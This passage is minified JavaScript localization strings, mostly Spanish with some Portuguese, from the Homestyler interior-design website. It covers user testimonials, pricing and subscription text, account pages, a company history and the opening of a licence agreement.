são tão vívidos.Eu sou capaz de fazer renderizações bonitas com facilidade.",content2:"Homestyler é um aplicativo perfeito para relaxar e praticar sua criatividade.Eu tenho procurado por um aplicativo como este há quase um ano e é o único que eu encontrei e que é tão útil e fácil de usar.Se você está procurando uma aplicação para fazer desenhos de interiores exatamente como você imagina, você a encontrou!",content3:"Homestyler é a melhor maneira de relaxar, criar e sonhar.Software gratuito, fácil de usar e constantemente renovado e melhorado.A equipe é super legal, comunidade incrível: sempre proporcionando uma maneira de crescer como designer.E tudo o que você encontra aqui pode ser encontrado nas lojas!",content4:"Homestyler é o aplicativo de design de interiores mais amigável do mundo.Você pode projetar qualquer sala que quiser e ajustar tudo na sala da maneira que quiser.A melhor parte é que tudo isso é de graça! Eu uso o Homestyler há anos e não vou parar.Obrigado Homestyler!",content5:"É muito gratificante para mim ter este aplicativo porque além do entretenimento que ele oferece, ele me ajuda a conhecer e experimentar diferentes estilos de decoração e há muitas pessoas aqui com as quais mantive um bom relacionamento ao longo dos anos, muitos obrigado a Homestyler por nos dar esta grande oportunidade",content6:"Homestyler é um excelente programa para criar projetos, tanto internos como externos. Eu me divirto muito e continuarei sempre com o Homestyler. Classificação de 1 a 10 = 10+!",content7:"Como designer de interiores, uso a versão web de Homestyler para projetar as casas dos meus clientes, e devo dizer que eles estão entusiasmados quando veem no 3D as possibilidades de seus futuros lares.As renderizações de Homestayer são tão realistas e o aplicativo é tão amigável que não consigo pensar em um dia que não o use.E o que é melhor, Homestyler está melhorando continuamente. Em duas palavras, incrível e viciante.",content8:"Uso Homestyler para crear representaciones maravillosas para mis clientes en poco tiempo. La interfaz es muy intuitiva y lo que más aprecio de esta plataforma es la simplicidad en el diseño de entornos gracias a los comandos 3D y al catálogo de objetos que se actualiza constantemente.¡Se ha convertido para mí en una herramienta fundamental en el diseño de interiores y mis clientes siempre están satisfechos!VOTO: 5 estrellas",job1:"Designer e Blogger",job2:cF,job3:cG,job4:cF,job5:"Dona de casa",job6:cG,job7:cH,job8:cH};cI.meta={title:"Homestyler - Planificador de habitaciones en 3D en línea para el diseño de interiores de casas",keywords:Y,description:"Homestyler is a top-notch online home design platform that provides online home design tool and large amount of interior decoration 3D rendering, design projects and DIY home design video tutorials."};cJ.meta={title:"Homestyler - Aplicacione para diseñar casa gratis | App diseño habitaciones interiores",description:"Use la aplicación de diseño para el hogar Homestyler para crear el diseño de su casa en 3D y explore miles de nuevas ideas de diseño de interiores todos los días. Conozca a los amantes del diseño de casas de todo el mundo y conozca las últimas tendencias del interior de casas."};cJ.desc=["Haga elecciones de diseño hogareñas más inteligentes, más rápido","Vea cómo las ideas de diseño de su hogar cobran vida en una fotografía de su propio espacio experimentando con modelos 3D de alta calidad de productos reales"];cJ.content=[{title:"INSTALA UNA IMAGEN DE UNA HABITACIÓN PARA CREAR TU PROPIO PARQUE DE DISEÑO EN CASA EN 3D",desc:["Coloque modelos 3D de alta calidad de productos de muebles reales en sus habitaciones.","Cuelgue las lámparas de su techo.","Vea cómo se ven las alfombras, pinturas, espejos y muebles en su espacio."]},{title:"INSPÍRESE, CONSIGA, RECIBE COMENTARIOS",desc:["Navega por la Galería de diseños para ver las fotos.","Comparta sus diseños con amigos y familiares a través de FB y correo electrónico.","Comenta y coloca un \"Me gusta\" en la Galería de diseños."]},{title:"CONECTAR CON UN PROFESIONAL",desc:["Examine las Páginas de cartera de diseñadores profesionales en su área.","diseñadores que tienen el estilo y la experiencia que necesita.","Obtenga respuestas a sus preguntas específicas sobre diseño y productos o para obtener ayuda en un proyecto más grande."]}];cK.mobileTitle="Homestyler Mobile";cK.mobileDes="El diseño del hogar puede ser más inteligente, más fácil y divertido.";cK.why_choose_mobile={title:"¿Por qué elegir Homestyler Mobile?",contentList:[{name:"Conveniente",content:"Comience su diseño en cualquier lugar."},{name:"Inteligente",content:"Toma una foto de tu habitación y cámbiala a la vista en perspectiva 3D."},{name:"Más fácil",content:"Construye tus ideas y crea una habitación real con pasos simples."},{name:"Atractivo",content:"Comparte diseños con millones de estilistas talentosos de todo el mundo."}]};cK.how_it_Works={title:"¿Cómo funciona?",contentList:[{name:"Creatividad",content:"Diseña una hermosa habitación tomando una foto en perspectiva de tu espacio real."},{name:"Decoracion real",content:"real Coloque modelos 3D de alta calidad de productos de muebles reales en sus habitaciones."},{name:"Inspiración",content:"Inspírate, desafíate, obtén consejos y retroalimentación."}]};cK.usersReview="Revisión de los usuarios";cK.getStarted="¿Listo para comenzar?";cK.userReviewArr=[{name:"¡¡Me encanta!!",des:"Me encanta esta aplicación, es maravillosa, puedo diseñar y para eso vivo, puedo diseñar cualquier habitación que se me ocurra. ¡Tal vez me gustaría hacer una sugerencia de agregar y una opción para el diseño exterior que también haría que la aplicación sea un montón de diversión!"},{name:"El ayudante perfecto para el Floorplanner.",des:"¡No puedo imaginar mi vida laboral sin el planificador para computador y la aplicación! Me encanta esta aplicación. Porque solo puedo cargar mis habitaciones vacías y diseñar diferentes diseños para mis clientes de una manera FÁCIL y RÁPIDA, cuando estoy en el metro o preparándome para mi café. Una palabra: ¡IMPRESIONANTE!"},{name:"Es asombroso",des:"Este juego es increíble porque ve a diseñar una habitación de tu elección, todo es gratis y tiene una calidad increíble. Recomiendo totalmente este juego para todos."},{name:"¡Hurra! Está de vuelta",des:"Somos profesionales de bienes raíces en el sur de la Florida. Este siempre ha sido el software de diseño virtual más fácil de usar y más efectivo. Homestyler es nuestra primera opción en la puesta en escena. Ayuda a los compradores a visualizar en qué se puede convertir el espacio. Hiciste mi día hoy cuando encontré esto en la App Store. ¡Hurra!"},{name:"Senoria",des:"Soy un diseñador retirado que a veces trabaja con amigos y asociados. Disfruto esta aplicación porque me mantiene activo y fluyen todos los jugos creativos. Estoy tan contento de haber descargado Homestyler, incluso has agregado más habitaciones y paisajes. ¡¡¡Muchas gracias!!! Sigan con el buen trabajo de mejorar, con toda sinceridad."},{name:"MUCHAS GRACIAS. INCREÍBLE",des:"Hice una revisión hace un tiempo y les pregunté si podían agregar algunas cosas más y lo hicieron. Muchas gracias por esta aplicación y agregar más cosas de vez en cuando es increíble."},{name:"Aplicación favorita",des:"Siempre me ha gustado diseñar interiores, pero no he podido encontrar una aplicación que realmente me permita ser creativo. Hasta que encontré esta aplicación. ¡Elogie a los creadores por las fechas de actualización constante, los planos de planta y los muebles! Definitivamente 5 estrellas!"},{name:"Muy relajante",des:"Diviértete diseñando tus propias habitaciones a partir de fotos o espacios vacíos provistos. Mi aplicación de diseño para el hogar favorita."},{name:"¡Fantástico!",des:cL},{name:"¡¡¡Amo!!!",des:cL},{name:"Genial todo",des:"No le cuesta dinero y tiene excelentes características, como personalizar sus propias habitaciones, puede tomar fotos y poner muebles en él, pruébelo. ¡Ahora, otros juegos de diseño pueden costarle mucho dinero, pero este es completamente gratis! Es genial. Tiene habitaciones asombrosas para elegir y clasifica las decoraciones, o simplemente puedes buscarlas."},{name:"Por qué me encanta este juego",des:"Este juego es realmente bueno porque haces el tiempo de sala que quieras. Incluso se puede hacer un pequeño baño y sala de estar. Te dice que pongas tu contraseña pero todos tienen que hacerlo."}];cM.meta={title:"Animación de diseño de interiores y renderizado de video - Homestyler",keywords:"Animación de interiores, renderizado de video, animación de crecimiento, efecto de recorrido, diseño de interiores, decoración del hogar, presentación de diseño, renderizado asequible, renderizado 3D, software de diseño 3D, efectos de movimiento variados",description:"Homestyler le ayuda a dar vida a sus ideas de diseño de interiores con nuestro revolucionario renderizado de vídeo: ¡sencillo, rápido y asequible!"};cM.title="Renderización-Revolucionaria-de Video";cM.subtitle="¡Transforme sus ideas de diseño en hermosos videos \u003Cbr\u003E con variados efectos preestablecidos por tan solo $ 1.99!";cM.btnText="empezar su diseño";cM.prepareText="Próximamente！";cM.priceBtnText="Comprobar el plan de precios";cM.intro=[{title:"Flujo de trabajo simplificado \u003Cbr\u003E y fácil de usar",content:"No es necesario cambiar entre diferentes softwares 3D como antes, se puede dibujar planos, modelar y renderizar videos, todo en una sola herramienta 3D de diseño de Homestyler."},{title:"Basado en la nube \u003Cbr\u003E más rápido de las expectativas",content:"¡No más esperas por días y congelación de computadora! Simplemente envíe su diseño y déjenos todas las tareas. Obtenerá su video de calidad superior en solamente unos minutos!"},{title:"Efectos de movimiento predefinidos",content:"¿No sabe cómo hacer un video o una animación? Con varios efectos de movimiento incorporados, ¡su diseño se vuelve vivido fácilmente con unos pocos clics!"}];cM.list=[{subTitle:cN,title:"crecimiento",desc:"¡Con nuestro efecto de crecimiento, puede renderizar la animación de crecimiento que muestra su diseño desde habitaciones vacías hasta una casa completamente amueblada y decorada! Se elevan desde el suelo, giran hacia arriba o salen del aire a su posición, lo que hace que la presentación de su diseño sea tan vívida."},{subTitle:cN,title:"recorrido",desc:"Al crear un video de recorrido, puede invitar a sus clientes o amigos a realizar un recorrido por la habitación en los caminos designados y ver los ángulos que desee."}];cM.stepTitle="¿Cómo se funciona?";cM.steps=["Cree un diseño y ve al pagino de \"Renderizar\"","Establezca los fotogramas clave y las rutas de la cámara","Elija el efecto de movimiento animado y edite los clips","¡Empiece a renderizar, descargue el video y simplemente compártalo!"];cM.tutorialBtnText="Ver el tutorial";cM.tutorialDesc="Vea videos tutoriales con subtítulos en varios idiomas en nuestro canal de Youtube.";cM.demoTitle="Vídeos de demostración \u003Cbr\u003E de diferentes resoluciones";cM.demosTitle=["Video realista de 1080p","Video realista de 720p","Video de 720p con calidad de película"];cM.emailTitle="Solicitud de prueba gratuita";cM.emailText="Envíe un correo electrónico a {email}";cM.score={title:"CANJEAR CON monedas",seePricing:cD,actTitle:"Canjee el renderizado de video con Homestyler Points",desc:"Durante el período de actividad, todos los usuarios podían intercambiar monedas de Homestyler por la cuota de reproducción de video. Cada video de 10 segundos de 1080p costaría 50 monedas y cada cuenta canjeará un máximo de 10 videos (100 segundos en total). ¡El tiempo es limitado, apúrate!",explain:"Tienes {score} Homestyler Points y puedes canjear {num} videos (10 segundos cada uno).",select:"Por favor seleccione la cantidad",redeem:"REDIMIR",success:"¡Éxito! Solo ve a renderizar videos ~",failed:"No se pudo canjear. Por favor inténtelo de nuevo."};cM.freeForAll="GRATUITA PARA TODOS";cO.meta={title:"Homestyler - 1000+ Fotos de interiores de casas | Imágenes decoracion de interiores 3d",keywords:"software de diseño para el hogar, planificador de planos, planos de casas, Decoración, Decoración de interiores, Diseño de decoración, Boceto de diseño de decoración, Diseño en línea, Consejos de decoración, Panorama, HomeStyler",description:"Homestyler es una plataforma de diseño para el hogar en línea de primer nivel con una biblioteca de renderización 3D de diseño y decoración para el hogar proporcionada por excelentes diseñadores de interiores y aficionados experimentados. Homestyler es un espacio para crear hermosos proyectos de diseño de casas y aprender habilidades de diseño de interiores."};cO.title="GALERÍA";cO.subtitle="Muestre sus proyectos de diseño de interiores más creativos e ideas de decoración para el hogar";cO.getStarted=R;cO.newFeatured="Nuevo Destacado";cO.officialPresence="Presencia oficial";cO.designTips="Consejos de design y tendencias";cO.inspiringImage="Imágenes para inspirarve";cO.allFeaturedProjects="Todos los proyectos destacados";cO.designContestTitle=cP;cO.goNow="Ve ahora";cO.showMore=cQ;cO.showLess="Muestra menos";cO.okay=cR;cO.clearTags="Limpiar todo";cO.noDesigns="Ops, não conseguimos encontrar uma correspondência exata. Por favor, tente outras tags ~";cS.noFollowing="Sin seguimiento aún";cS.noFollowers="Aún no hay seguidores";cS.follow=t;cS.unfollow="No seguir";cS.errorTips="Algo salió mal. ¡Por favor, inténtalo de nuevo!";cS.following=cT;cS.followers=_;cS.likes=aN;cS.designs=aO;cS.settings="Ajustes";cS.blocked="Bloqueado";cS.unblock="Desbloquee";cS.cancel=cU;cS.aboutMe="Sobre mi";cV.title=cW;cV.subtitle=cP;cV.name=F;cV.email="Email";cV.agreeTerm="Al enviar el formulario de solicitud, estoy de acuerdo con";cV.intellectualPropertyRight="Derecho de propiedad intelectual";cV.registerButton="REGISTRARSE";cV.successMessageTitle="Te has registrado con éxito en HSDA 2020";cV.goToDesignButton="Ir a Mi diseño";cV.okButton=cX;cV.successMessageContent="Se ha registrado correctamente en HSDA2020. Utilice Homestyler Floor Planner para la creación y el renderizado. Después de completar el diseño, busque el diseño correspondiente en \"Mi Diseño\" y haga clic en el botón \"Editar Mi Proyecto\" para editar y modificar de acuerdo con los requisitos del trabajo, y finalmente agregue #HSDA2020Residential o #HSDA2020Commercial al frente del nombre del proyecto y guarde su proyecto. Se considera que envía su trabajo al grupo de selección principal.(Tenga en cuenta que su proyecto debe estar en estado público para participar en el concurso).";cV.invalidIsAgreeTerm="Marque y acepte el derecho de propiedad intelectual para continuar con el registro";cV.registerAlreadyMessage="Ya te has registrado antes. No es necesario registrarse de nuevo";cY.banner={title:"Oferta especial de año nuevo: Ahorre a lo grande en nuestra nueva suscripción anual",membershipDesc:"¡Obtenga hasta 3 meses de membresía GRATIS!",btn:"Ver descuento",limitedTime:"Tiempo limitado！","4krendering":"renderizado 4K",ultrahdrender:"renderizado Ultra HD",rendereditor:"Render Editor",bannerSub:"Elija un plan que se adapte a sus necesidades"};cY.meta={title:"Fácil herramienta de diseño de casas 3D en línea con renderizado 4K asequible - Homestyler",keywords:"Software de diseño 3D, precio asequible, renderizado 4K, render ultra HD, renderizado HD gratuito, gran efecto de renderizado, efecto fotográfico realista, inicio gratuito, diseño de interiores para el hogar, modelos 3D gratuitos, renderizado rápido, renderizado ilimitado, sin marca de agua, retoque de render, modelos furtniure de tamaño real, mejoras para el hogar, software de diseño profesional, autodesk homestyler, easyhome homestyler",description:"Herramienta de diseño de interiores 3D profesional en línea para el diseño, mejora y remodelación de viviendas. Potente motor de renderizado para generar renderizados Ultra HD y 4K para obtener el mejor efecto de visualización fotográfica realista."};cY.title="Prueba gratuita por tiempo limitado";cY.subtitle="¡Ven y prueba nuestras funciones avanzadas recién lanzadas!";cY.btn="Lanzar nueva versión";cY.ultrahdDesc="realizamos una mejora en el efecto de renderizado para visualizar mejor la luz y la textura. ¡Podrías tener hasta 40 renderizaciones Ultra HD por día sin deducción en los monedas de Homestyler!";cY["4krenderingDesc"]="la representación 4K permite una presentación ultrarrealista de su proyecto en un televisor o proyector de pantalla grande. ¡Obtendrá hasta 20 renderizaciones 4K por día gratis!";cY.renderEditorDesc="Retoque de forma rápida y precisa las imágenes renderizadas sin tener que volver a renderizarlas, ¡ahora ofrecemos una prueba gratuita para todos!";cY.month="Mes";cY.comesoon="Próximamente";cY.image=G;cY.unlimited="Ilimitados";cY.peopleLove="A la gente le encanta Homestyler";cY.faqAsked=cZ;cY.monthly="Mensual";cY.halfYearly="Semestral";cY.annually="Anualmente";cY.pricingPlans="Planes de precios de Homestyler";cY.bigTitle="CONSIGUE MESES ADICIONALES GRATIS";cY.smallTitle="con nuestra nueva suscripción anual";cY.monthlyPlans=["Ahorra un 33 % (Pro)","Ahorra un 43 % (Máster)"];cY.halfYearlyPlans=["¡Compra 6 y obtén 1 mes gratis!"];cY.annuallyPlans=["¡Compra 12 y obtén 3 meses gratis!"];cY.contactUs="Para preguntas relacionadas con la suscripción, no dudes en ponerte en contacto con {email}";cY.standard=["Estándar normal","Estándar aéreo","Estándar vista superior","Estándar panorámica"];cY.hd=["HD normal","HD aéreo","HD vista superior"];cY.ultraHD=["Normal Ultra","Ultra aéreo","Ultra vista superior","Ultra panorámica"];cY.fourK=["4K normal","4K aéreo","4K vista superior","Panorámica 4K"];cY.sort=[aP,"Capacidad de carga de maqueta 3D",c_,"Retoque de renderizado",c$];cY.basic={title:da,desc:"Empiece a diseñar fácilmente sus proyectos 3D",pointPerRender:" punto por renderizado",pointPerRenderited:" monedas por renderizado",item1:"Límite de carga de {upload} para modelos 3D",item2:"Crea completos diseños en 3D gratis",item3:"Representaciones estándar ilimitadas",item4:"Renderizado HD \u002F Ultra HD gratuito con Homestyler Points",item5:"50.000+ modelos 3D gratuitos"};cY.oldProfession={title:db,desc:dc,rendersMon:dd,videosMon:de,item1:df,item2:dg,item3:"{ultraHD} renderizaciones Ultra HD",item4:"{renderHD} renderizaciones HD",item5:$,item6:aa,item7:dh,item8:H,item9:ab,item10:ac};cY.oldMaster={title:di,desc:aQ,item1:dj,item2:dk,item3:"Renders Ultra HD ilimitados",item4:"Renders HD ilimitados",item5:$,item6:aa,item7:dh,item8:H,item9:ab,item10:ac};cY.profession={title:db,desc:dc,rendersMon:dd,videosMon:de,item1:df,item2:dg,item3:"{render2K} renderizaciones 2K",item4:dl,item5:$,item6:aa,item7:dm,item8:H,item9:ab,item10:ac,item11:"{pano8k} renders de Panorama 8K"};cY.master={title:di,desc:aQ,item1:dj,item2:dk,item3:"Renders 2K ilimitados",item4:dl,item5:$,item6:aa,item11:"Renders panorámicos 8K ilimitados",item7:dm,item8:H,item9:ab,item10:ac};cY.additional={title:"Representaciones Adicionales",video:aP,"12K":I,"4K":ad};cY.additionalCoupon={title:"Si quiere comprar renders o animaciones 4K...",comingSoon:"¡Próximamente!","4kRender":"4K Renderización","12kRender":I,"720Video":dn,"1080Video":do0,"720FilmVideo":dp,renderUnit:" renders",videoUnit:" segundos"};cY.free=J;cY.limitedTimeFree="Gratis por tiempo limitado";cY.bottomIntro={item1:"Preço listado em dólares americanos. Ao adquirir a Associação Homestyler, você concorda com nosso ",item2:"Contrato de Assinatura",item3:". Se você tiver alguma dúvida, entre em ",item4:"contato conosco",item5:"e responderemos em até 2 dias úteis."};cY.buy="Compra";cY.forFree="Use de graça";cY.redeem={step1:"Escolha um plano adequado e faça a compra na Loja Oficial Homestyler no AliExpress.com.",step2:"depois de fazer um pedido, você receberá um código exclusivo e volte a esta página para resgatar seu código.",step1t:"Etapa 1",step2t:"Etapa 2",check:"Ao clicar em RESGATAR, você concorda com nosso ",agree:"Contrato de assinatura",input:"Insira o código do seu voucher",btn:"RESGATAR",sure:"Você vai resgatar a assinatura {member}",moreSure:"Vas a canjear {n} meses de [Membresía {member}]",include:"Sua assinatura inclui:",success:"¡Éxito!!",successDesc:" Vaya a 'Mi suscripción' para obtener más detalles.",mySubscription:"Minha assinatura",failed:"¡Ha fallado!",failed103100016:"El código se había canjeado antes.",failed103100009:aR,failed103100014:aR,failed103100019:aR,cancel:f,"4kRenderTitle":"Vas a canjear renderizaciones 4K adicionales","12kRenderTitle":"Vas a canjear renderizados panorámicos de 12K",videoTitle:"Vas a canjear Video Renderings","4kRender":"{num} renderizaciones 4k","12kRender":"{num} renderizaciones panorámicas de 12K","720Video":"{num} segundos de Video Rendering 720p","1080Video":"{num} segundos de Video Rendering 1080p","720FilmVideo":"{num} segundos de Film Quality Video Rendering"};cY.contact={title:"Comuníquese con nosotros",name:dq,cemail:dr,remail:"Correo electrónico de registro",ques:"¿Como podemos ayudarte?",desc:"Incluya tanta información como sea posible",submit:u};ds.title=cz;ds.cp="Plan actual";ds.upgrade="POTENCIAR";ds.validDate="Período de validez:";ds.valid={item1:"Su suscripción ha expirado. Si desea continuar utilizando las funciones avanzadas pagas, proceda a ",item2:"COMPRAR",item3:b};ds.pro="La membresía Pro será válida desde el {start} - {end}.";ds.popupModel="La actividad terminará a las {time}.";ds.render4k="Renders 4K";ds.renderUlHd="Renders Ultra HD";ds.renderHd="Renders HD";ds["12kRender"]=I;ds["10kRender"]="Panorámica de 10K";ds["720Video"]=dn;ds["1080Video"]=do0;ds["720FilmVideo"]=dp;ds.unlimited=dt;ds.record={entry:"Canjear registro",code:"Canjear código",nodata:"Sin registro de compra",btn:"Elige un plan",th1:"Número de código",th2:du,th3:"Fecha de canje"};ds.goToRender="Ir a renderizar";ds.viewDetail="Ver detalles de la actividad";dv.meta={title:"Mis diseños - Homestyler",description:"Encuentra tus proyectos Homestyler. Sigue trabajando en ellos y compártelos para obtener consejos.",metaTags:[{name:aS,content:aT}]};dv.title=aL;dv.content={create:"Crear un diseño",edit_design:"Editar un diseño",edit_project:dw,view_renders:"Ver renderizados",version_tips:"El diseño se realizó con la versión antigua de Homestyler.",download:aU,view_details:aV,copy_link:aW,open_link:"Enlace abierto",batch_downloads:"Descargas por lotes",copy_success:"¡Copiado con éxito!",copy_fail:"No se pudo copiar.",public:dx,private:aX,delete:r,cancel:cU,del_success:"Diseño eliminado con éxito.",feature_comment:"El diseño ha sido presentado en la galería.",delete_confirm_title:"¿Eliminar diseño?",delete_confirm_content:"El diseño y los datos relacionados se eliminarán y no podrá encontrarlos más.",delete_feature_confirm_title:"¿Eliminar diseño destacado?",delete_feature_confirm_content:"El diseño y los datos relacionados se eliminarán permanentemente de la Galería y de su perfil."};dy.meta={title:dz,headTitle:"{projectName} Proyecto de decoración del hogar y renders 3D | Inspiración {imgNum} - {authorName} - Homestyler",keywords:"{projectName}，{authorName}，Decoración en línea 3D, decoración de interiores, diseño de interiores, representación de diseño, diseño de planos de planta",description:dA,desc:"{projectName} El proyecto de diseño de interiores en 3D está diseñado por {authorName}. Esta inspiración para el diseño del hogar tiene {viewsNum} vistas y {likesCount} me gusta. Homestyler visualiza las ideas de diseño de su hogar en 3D y genera millones de renders y panoramas ultra fotorrealistas.",roomDesc:dB,etc:dC};dy.content={introduction:"Portada e Introducción",floorPlan:aY,spaceShowcase:"Exposicion",unnamedSpace:"Espacio sin título",edit:ae,shareTo:aZ,copyLink:aW,rendersNum:"{num} Renders",designRender:"{projectName} Render de diseño de interiores"};dD.meta={title:"Editar proyecto - Homestyler",metaTags:[{name:aS,content:aT}]};dD.content={title:dw,tips:"Consejos",tips_desc:"Para ser incluido e incluido en nuestra transmisión de Galería, necesita:",tips_1:"Utilice al menos 2 fotos con resolución de 2k o superior para cada espacio.",tips_2:"Generar al menos un tour virtual 720 o Panorama.",tips_3:"Cuenta la historia detrás de tu diseño.",tips_4:"Añadir plano o render aéreo.",goToRender:"Renderizar",preview:"Vista previa",save:"Salvar",changeCover:"Cubierta de cambio",chooseCoverImage:"Elige el mejor render como portada de tu diseño",designName:"Nombre del diseño",description:a_,designNameTip:"Ingresa el nombre de tu diseño",designDescTip:"Cuéntanos un poco sobre tu diseño. Comparta sus inspiraciones, el material que utilizó, las tiendas que visitó, las personas que admira, el estado de ánimo en el que se encontraba ... ¡Lo que sea que haga flotar su barco!",generateFloorplanTip:"Genere el plano de planta para mostrar la vista completa de su diseño",generateFloorplan:"Generar plano de planta",updateFloorplan:"Actualizar el plano de planta",changePhoto:"Cambiar la imagen de la portada",delete:r,floorplanDescTip:"Comparte las ideas detrás de la organización del plano. ¿Cómo dividiste las diferentes áreas?",aerialTip1:"Todavía no ha creado un renderizado aéreo.",aerialTip2:"Puede renderizar uno en la herramienta de diseño 3D.",addAerial:"Agregar reproducción aérea",roomDescTip:"Comparte las ideas que haya detrás de tu imagen. ¿Qué es lo que más te gusta de la habitación?",addPhotosTip:"Agregue renderizados, panoramas o videos de alta calidad para presentar mejor su habitación",addPhotos:dE,insert:dE,cancel:f,myrender_title:"Mi reproducción",myrender_type_1:"Reproducción",myrender_type_2:"Vista panorámica",myrender_type_3:"Recorrido virtual de 720°",myrender_type_4:"Vista aérea",myrender_type_5:"Vista desde arriba",small:"Pequeño",rednder_new_photo:"Reproduce fotografías nuevas",rednder_new_video:"Renderizar nuevos videos",myrender_tips_1:"No has creado ninguna reproducción aérea. ",myrender_tips_2:dF,myrender_tips_3:"No has creado ninguna reproducción.",myrender_tips_4:dF,noGenerationForDesignDesc:"La generación y el renderizado de planos de planta se han cerrado para los diseños de la versión anterior. Abra el diseño original y conviértalo en la nueva versión. Puede editar el proyecto en la versión convertida y actualizar el plano o las representaciones.",noGenerationForDesignTitle:"No actualizar",okBtn:cR};dG.meta={title:dz,description:dA,desc:"Diseñado por {author}. Este diseño de casa fue creado el dia {date}. El título de este diseño es {title}. La habitación encontrada en este diseño es {roomtype}.",roomDesc:dB,etc:dC};dG.webDesigns="Diseños en la web";dG.mobileDesigns="Diseños en el móvil";dG.createDesigns="Crear nuevo diseño";dG.noDesogns="No hay diseños todavía";dG.homestylerApp="Puedes crear un diseño rápido con la aplicación Homestyler.";dG.productList="Lista de productos";dG.moreProducts="Más productos";dG.comments=af;dG.send=u;dG.noComments="Sin comentarios aún";dG.viewMore=a$;dG.viewLess="Ver menos";dH.meta={title:"Configuraciones de cuenta - Homestyler",description:"Actualice la información relacionada con su cuenta de Homestyler.",metaTags:[{name:aS,content:aT}]};dH.content={title:W,firstname:F,lastname:dI,gender:"Sexo",male:"Masculino",female:"Femenino",not_specified:"Sin especificar",picture:G,change_picture:"Cambiar la imagen",about_you:"Quién eres",save:dJ};dK.meta={title:"{userName}- Diseñador de decoración de interiores-representación de diseño de interiores-Homestyler",keywords:"{userName},Diseño de decoración de interiores en 3D, diseñador de decoración de interiores, representación de diseño, diseño de decoración de interiores",description:"Homestyler es una tienda en línea de primer nivel plataforma de diseño para el hogar que proporciona un escaparate de representación de diseño de decoración en 3D de {userName}"};dL.meta={title:"Identidad corporativa - Homestyler",description:"Cree planos de planta y diseño de casas utilizando el plano de planta gratuito de Homestyler. Utilice nuestro sistema de renderizado de alta calidad para ver sus ideas de diseño de interiores en 3D y completamente en línea. Comparte con tus amigos y familiares a través de Facebook, Twitter y más."};dL.title="HISTORIA";dL.content=[{title:"SOBRE NOSOTROS",p1:"Homestyler fue una inversión conjunta y fue establecida por Alibaba Group y Easyhome New Retail Group. Como su plataforma global, Homestyler tiene el alcance de proporcionar herramientas de diseño de interiores 3D eficientes en línea a los diseñadores y proporcionar soluciones de transformación digital para la industria del mueble y bienes raíces.",p2:"Originada a partir del prototipo del proyecto Dragonfly desarrollado por Autodesk en 2009.",p3:"la marca Homestyler ofrece ahora dos soluciones de decoración del hogar diferentes: el planificador de suelo Homestyler, que encontrará en nuestro sitio web www.homestyler.com y la aplicación Homestyler, disponible para ambos Dispositivos iOS y Android."},{title:"WEB",p1:"El sitio web de Homestyler puede ayudarlo a crear su casa entera desde cero. Gracias a nuestra solución de planta, de hecho, podrá diseñar su propio interior y decorar con productos de más de 200 marcas de muebles reales y caminar en su proyecto en tiempo real gracias a nuestra vista 3D.",p2:"Vea cómo se verá el ángulo de su casa gracias a nuestra función de renderizado, encienda y apague todas las lámparas que coloque en su casa para tener una mejor idea de la sensación que tendrá en su hogar una vez que esté finalizada.",p3:"Abra el Resumen de su diseño para ver todos los artículos que ha usado y simplemente haga clic en ellos si desea ser redirigido al sitio de la marca y comprarlos.",p4:"Como último paso, imprima el proyecto y comience a ponerlo en acción.",p5:"Por lo que puede usar este software para diseñar e imprimir tantos proyectos como desee. Además, tendrá acceso total a nuestro catálogo completo cada vez que ingrese a nuestro sitio web.",p6:"¿Quieres descubrir las últimas tendencias de diseño de interiores? Echa un vistazo a la sección de nuestro blog, donde puedes leer y comentar las últimas noticias y consejos sobre decoración del hogar."},{title:"CELULAR",p1:"Con la aplicación Homestyler para dispositivos móviles y tabletas, podrá decorar todas las habitaciones de su casa. Solo tendrá que tomar una fotografía del lugar donde se encuentra, subirlo a nuestro software y ¡estará listo para diseñar!",p2:"Nuestro catálogo presenta productos de más de 200 marcas de muebles reales y una gran variedad de papeles pintados, colores de pintura y pisos.",p3:"Ya has decorado todas las habitaciones de tu casa, pero estás disfrutando de Homestyler y quieres seguir diseñando? Eche un vistazo a nuestra amplia selección de habitaciones vacías y comience a decorarlas.",p4:"Navega en nuestra comunidad para inspirarte y conocer las últimas tendencias de diseño de interiores. ¡Guste los diseños de nuestros usuarios y coméntelos para dejarles saber sus ideas sobre sus habilidades de diseño de interiores!",p5:"¡Sigue a tus amigos y desafíalos a ver quién es el mejor diseñador! ¡Crea un proyecto fantástico para ganar el título de Diseñador de la semana!",p6:"Recuerde, Homestyler está disponible tanto en Apple Store como en Google Play y es totalmente gratuito. Crea tantos diseños como quieras, donde sea que estés. ¡Tú imaginación es el único límite!"},{title:"REALIDAD AUMENTADA",p1:"¡Con nuestra aplicación Homestyler, ahora puede decorar en tiempo real su espacio con la última tecnología Augmenter Reality! Todo lo que necesita hacer es escanear el piso a su alrededor y agregar los productos que encuentre en nuestro catálogo.",p2:"¿Quieres ver qué mesa de café se verá mejor con tu sofá antes de comprarla? Explore la sección Sala de estar de nuestro catálogo y pruebe todas las diferentes opciones que tenemos. ¡Elija la tabla que prefiera y encuéntrela a través del sitio web de la compañía que le proporcionamos!"},{title:"REALIDAD VIRTUAL",p1:"¡Gracias a nuestra solución de Realidad Virtual Homestyler, podrá literalmente caminar alrededor de su nueva casa incluso antes de que se coloque el primer ladrillo!",p2:"Experimenta si cada mueble está justo donde quieres que esté, asegúrate de que los jarrones y los elementos decorativos se ajusten al ambiente.",p3:"Si hay algo que no te gusta, ¡todavía estás a tiempo para un cambio! Encienda las luces para sentir la atmósfera de su futuro hogar y visite todas las habitaciones para asegurarse de que todo esté exactamente como usted desea."}];dM.meta={title:dN,keywords:dO,description:dP};dM.title=ba;dQ.meta={title:"Política de privacidad - Homestyler",description:"Lea los términos y condiciones de Homestyler para conocer cómo protegemos sus derechos de autor y sus datos personales."};dQ.title="PRIVACY";dQ.content={title:["Acuerdo de licencia de usuario final Homestyler Homestyler","IMPORTANTE: LEER DETENIDAMENTE: este Contrato de licencia para el usuario final (\"CLUF\") es entre usted (ya sea una persona física, una entidad legal o cualquier empresa afiliada u otras entidades) y Homestyler (Shanghai) Technology Co., Ltd (\"Homestyler\") .",dR],desc:[{title:"1. El servicio:",p1:"El \"Servicio\" incluye:",p2:"a) el sitio web y las aplicaciones de Homestyler",p3:"b) el alojamiento de la aplicación relacionada con el sitio web y las aplicaciones;",p4:"c) el alojamiento del contenido;",p5:"Todas las funciones nuevas añadidas o aumentadas al Servicio también están sujetas a los Términos de uso. el alojamiento del contenido;"},{title:"2. Aceptación de términos",p1:"a) Homestyler le brinda su servicio a través de su sitio web Homestyler, www.homestyler.com",p2:"b) Al aceptar estos términos o al acceder a las URL proporcionadas por Homestyler, usted reconoce que ha 